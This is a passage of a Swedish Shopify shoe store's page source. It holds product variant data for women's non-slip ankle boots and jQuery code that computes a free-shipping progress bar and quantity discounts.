42"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861504794,"title":"Beige \/ US 10.5 \/ UK 8 \/ EU 43","option1":"Beige","option2":"US 10.5 \/ UK 8 \/ EU 43","option3":null,"sku":"LH10240643BAI43D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 10.5 \/ UK 8 \/ EU 43","public_title":"Beige \/ US 10.5 \/ UK 8 \/ EU 43","options":["Beige","US 10.5 \/ UK 8 \/ EU 43"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861537562,"title":"Svart \/ US 4.5 \/ UK 2 \/ EU 35","option1":"Svart","option2":"US 4.5 \/ UK 2 \/ EU 35","option3":null,"sku":"LH10240643HEI35D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 4.5 \/ UK 2 \/ EU 35","public_title":"Svart \/ US 4.5 \/ UK 2 \/ EU 35","options":["Svart","US 4.5 \/ UK 2 \/ EU 35"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861570330,"title":"Svart \/ US 5.5 \/ UK 3 \/ EU 36","option1":"Svart","option2":"US 5.5 \/ UK 3 \/ EU 36","option3":null,"sku":"LH10240643HEI36D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 5.5 \/ UK 3 \/ EU 36","public_title":"Svart \/ US 5.5 \/ UK 3 \/ EU 36","options":["Svart","US 5.5 \/ UK 3 \/ EU 36"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861603098,"title":"Svart \/ US 6.5 \/ UK 4\/ EU 37","option1":"Svart","option2":"US 6.5 \/ UK 4\/ EU 37","option3":null,"sku":"LH10240643HEI37D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 6.5 \/ UK 4\/ EU 37","public_title":"Svart \/ US 6.5 \/ UK 4\/ EU 37","options":["Svart","US 6.5 \/ UK 4\/ EU 37"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861635866,"title":"Svart \/ US 7 \/ UK 4.5 \/ EU 38","option1":"Svart","option2":"US 7 \/ UK 4.5 \/ EU 38","option3":null,"sku":"LH10240643HEI38D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 7 \/ UK 4.5 \/ EU 38","public_title":"Svart \/ US 7 \/ UK 4.5 \/ EU 38","options":["Svart","US 7 \/ UK 4.5 \/ EU 38"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861668634,"title":"Svart \/ US 8 \/ UK 5.5 \/ EU 39","option1":"Svart","option2":"US 8 \/ UK 5.5 \/ EU 39","option3":null,"sku":"LH10240643HEI39D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 8 \/ UK 5.5 \/ EU 39","public_title":"Svart \/ US 8 \/ UK 5.5 \/ EU 39","options":["Svart","US 8 \/ UK 5.5 \/ EU 39"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861701402,"title":"Svart \/ US 8.5 \/ UK 6 \/ EU 40","option1":"Svart","option2":"US 8.5 \/ UK 6 \/ EU 40","option3":null,"sku":"LH10240643HEI40D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 8.5 \/ UK 6 \/ EU 40","public_title":"Svart \/ US 8.5 \/ UK 6 \/ EU 40","options":["Svart","US 8.5 \/ UK 6 \/ EU 40"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861734170,"title":"Svart \/ US 9.5 \/ UK 7 \/ EU 41","option1":"Svart","option2":"US 9.5 \/ UK 7 \/ EU 41","option3":null,"sku":"LH10240643HEI41D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 9.5 \/ UK 7 \/ EU 41","public_title":"Svart \/ US 9.5 \/ UK 7 \/ EU 41","options":["Svart","US 9.5 \/ UK 7 \/ EU 41"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861766938,"title":"Svart \/ US 10 \/ UK 7.5 \/ EU 42","option1":"Svart","option2":"US 10 \/ UK 7.5 \/ EU 42","option3":null,"sku":"LH10240643HEI42D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 10 \/ UK 7.5 \/ EU 42","public_title":"Svart \/ US 10 \/ UK 7.5 \/ EU 42","options":["Svart","US 10 \/ UK 7.5 \/ EU 42"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861799706,"title":"Svart \/ US 10.5 \/ UK 8 \/ EU 43","option1":"Svart","option2":"US 10.5 \/ UK 8 \/ EU 43","option3":null,"sku":"LH10240643HEI43D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 10.5 \/ UK 8 \/ EU 43","public_title":"Svart \/ US 10.5 \/ UK 8 \/ EU 43","options":["Svart","US 10.5 \/ UK 8 \/ EU 43"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861832474,"title":"Brun \/ US 4.5 \/ UK 2 \/ EU 35","option1":"Brun","option2":"US 4.5 \/ UK 2 \/ EU 35","option3":null,"sku":"LH10240643ZGS35D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 4.5 \/ UK 2 \/ EU 35","public_title":"Brun \/ US 4.5 \/ UK 2 \/ EU 35","options":["Brun","US 4.5 \/ UK 2 \/ EU 35"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861898010,"title":"Brun \/ US 5.5 \/ UK 3 \/ EU 36","option1":"Brun","option2":"US 5.5 \/ UK 3 \/ EU 36","option3":null,"sku":"LH10240643ZGS36D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 5.5 \/ UK 3 \/ EU 36","public_title":"Brun \/ US 5.5 \/ UK 3 \/ EU 36","options":["Brun","US 5.5 \/ UK 3 \/ EU 36"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861930778,"title":"Brun \/ US 6.5 \/ UK 4\/ EU 37","option1":"Brun","option2":"US 6.5 \/ UK 4\/ EU 37","option3":null,"sku":"LH10240643ZGS37D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 6.5 \/ UK 4\/ EU 37","public_title":"Brun \/ US 6.5 \/ UK 4\/ EU 37","options":["Brun","US 6.5 \/ UK 4\/ EU 37"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861963546,"title":"Brun \/ US 7 \/ UK 4.5 \/ EU 38","option1":"Brun","option2":"US 7 \/ UK 4.5 \/ EU 38","option3":null,"sku":"LH10240643ZGS38D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 7 \/ UK 4.5 \/ EU 38","public_title":"Brun \/ US 7 \/ UK 4.5 \/ EU 38","options":["Brun","US 7 \/ UK 4.5 \/ EU 38"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861996314,"title":"Brun \/ US 8 \/ UK 5.5 \/ EU 39","option1":"Brun","option2":"US 8 \/ UK 5.5 \/ EU 39","option3":null,"sku":"LH10240643ZGS39D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 8 \/ UK 5.5 \/ EU 39","public_title":"Brun \/ US 8 \/ UK 5.5 \/ EU 39","options":["Brun","US 8 \/ UK 5.5 \/ EU 39"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526862029082,"title":"Brun \/ US 8.5 \/ UK 6 \/ EU 40","option1":"Brun","option2":"US 8.5 \/ UK 6 \/ EU 40","option3":null,"sku":"LH10240643ZGS40D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 8.5 \/ UK 6 \/ EU 40","public_title":"Brun \/ US 8.5 \/ UK 6 \/ EU 40","options":["Brun","US 8.5 \/ UK 6 \/ EU 40"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526862061850,"title":"Brun \/ US 9.5 \/ UK 7 \/ EU 41","option1":"Brun","option2":"US 9.5 \/ UK 7 \/ EU 41","option3":null,"sku":"LH10240643ZGS41D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 9.5 \/ UK 7 \/ EU 41","public_title":"Brun \/ US 9.5 \/ UK 7 \/ EU 41","options":["Brun","US 9.5 \/ UK 7 \/ EU 41"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526862094618,"title":"Brun \/ US 10 \/ UK 7.5 \/ EU 42","option1":"Brun","option2":"US 10 \/ UK 7.5 \/ EU 42","option3":null,"sku":"LH10240643ZGS42D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 10 \/ UK 7.5 \/ EU 42","public_title":"Brun \/ US 10 \/ UK 7.5 \/ EU 42","options":["Brun","US 10 \/ UK 7.5 \/ EU 42"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526862127386,"title":"Brun \/ US 10.5 \/ UK 8 \/ EU 43","option1":"Brun","option2":"US 10.5 \/ UK 8 \/ EU 43","option3":null,"sku":"LH10240643ZGS43D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 10.5 \/ UK 8 \/ EU 43","public_title":"Brun \/ US 10.5 \/ UK 8 \/ EU 43","options":["Brun","US 10.5 \/ UK 8 \/ EU 43"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]

    var is_show_buy_more_discount = true;// 是否开启多买折扣配置
    
    
    $('.cfsp_content input[name=quantity]').on('change',function(e){
      var fspb_timer1 = setTimeout(function(){
        clearTimeout(fspb_timer1);
        if(!has_only_default_variant){
          var id = $("input[name=id]").val();
          freeShoppingProgressBarInit(id)
        }else{
          freeShoppingProgressBarInit(selected_or_first_available_variant.id)
        }
      },0)
    })
    
    if(!has_only_default_variant){
      $(".cfsp_content input[type=radio]").on('change',function(e){
        var fspb_timer2 = setTimeout(function(){
          clearTimeout(fspb_timer2);
          var id = $("input[name=id]").val();
          freeShoppingProgressBarInit(id);
        },0)
      })
  
      $(".cfsp_content select").on('change',function(e){
        var fspb_timer3 = setTimeout(function(){
          clearTimeout(fspb_timer3);
          var id = $("select[name=id]").val();
          freeShoppingProgressBarInit(id);
        },0)
      })
    }

    

    freeShoppingProgressBarInit(selected_or_first_available_variant.id);

    function freeShoppingProgressBarInit(pid){
      var free_shipping_price = 499;
      var curVariant = has_only_default_variant ? variants[0] : variants.filter(item => item.id == pid)[0];
      var curPrice = curVariant.price;
      var curBuyNum = $('.cfsp_content input[name=quantity]').val();
      var curTotal = curPrice * curBuyNum;
      console.log(curTotal)
        //$('.cfsp_content input[name=quantity]')
      
      var money_format_str = $('#progress').attr('data-moneyf');
      var money_format = money_format_str.substring(money_format_str.length - 2)

      var free_shipping_text1 = "Köp för ytterligare #{price} så får du fri frakt på din beställning";
      var free_shipping_text_success = "Din beställning är fri leverans";
      var tipsText = ``;
      var curProgress = 0; // 当前进度

      if(is_show_buy_more_discount){ // 当前开启了多买折扣
        var buy_more_limit1 = 2;
        var buy_more_value1 = 5;
      
        var buy_more_limit2 = 3;
        var buy_more_value2 = 10;
      
        var buy_more_limit3 = 4;
        var buy_more_value3 = 15;
      
        var buy_more_limit4 = 0;
        var buy_more_value4 = 0;
      
        var buy_more_limit5 = 0;
        var buy_more_value5 = 0;
        
        var theme_buy_more_arr = [];
        if(buy_more_limit1 && buy_more_value1){
          theme_buy_more_arr.push({limit:buy_more_limit1,value:buy_more_value1})
        }
        if(buy_more_limit2 && buy_more_value2){
          theme_buy_more_arr.push({limit:buy_more_limit2,value:buy_more_value2})
        }
        if(buy_more_limit3 && buy_more_value3){
          theme_buy_more_arr.push({limit:buy_more_limit3,value:buy_more_value3})
        }
        if(buy_more_limit4 && buy_more_value4){
          theme_buy_more_arr.push({limit:buy_more_limit4,value:buy_more_value4})
        }
        if(buy_more_limit5 && buy_more_value5){
          theme_buy_more_arr.push({limit:buy_more_limit5,value:buy_more_value5})
        }
      
        theme_buy_more_arr = theme_buy_more_arr.sort(function(a,b){return a.limit - b.limit}); // 从小到大进行排序

        var item = null;
        if(theme_buy_more_arr.length > 0){
          for(let i = theme_buy_more_arr.length-1; i >= 0; i--){
            var cur = theme_buy_more_arr[i];
            if(curBuyNum >= cur.limit){
              item = cur;
              break;
            }
          }
        }

        // 如果item存在  证明有满足条件折扣
        if(item){
          console.log(item)
          console.log(curTotal * (item.value/100))
          
          curTotal = curTotal - (curTotal * (item.value/100))
          console.log(curTotal)
        }
      }
      
      if(curTotal >= free_shipping_price * 100){
        tipsText = free_shipping_text_success;
        curProgress = 100;
        $('.progress-in').addClass('progress-in-full');
      }else{
        console.log(curTotal)
        console.log(free_shipping_price * 100)
        var diffPrice = parseFloat(Math.abs((curTotal - free_shipping_price * 100)/100)).toFixed(2);
        console.log(diffPrice)
        tipsText = free_shipping_text1.replace('#{price}',`${diffPrice}${money_format}`)
        
        curProgress = Math.floor((curTotal / (free_shipping_price * 100))*100)
        console.log(curProgress)

        console.log('------', free_shipping_text1)
        console.log(money_format)
        console.log(diffPrice)
      }
      
      $('.percent-content span').html(tipsText)
      $(".progress-out").myProgress({speed: 1000, percent: curProgress});
    }
    
  })
</script>

              
            </div><div id="shopify-block-AbU45cnk3eDdJc2ZNb__selleasy_lb_upsell_widget_pal_mwimLr" class="shopify-block shopify-app-block lb-widget-pal"></div>
<div  class="pfac_visable">

              <style>
  .my_multicolumn_icon svg,.my_multicolumn_text{
    color: #000;
  }
  .my_multicolumn {
    display: flex;
    flex-wrap: wrap;
    border-top: 1px solid #e9e9e9;
    padding-top: 2rem;
  }
  .my_multicolumn_card {
      width: 50%;
      display: flex;
      align-items: center;
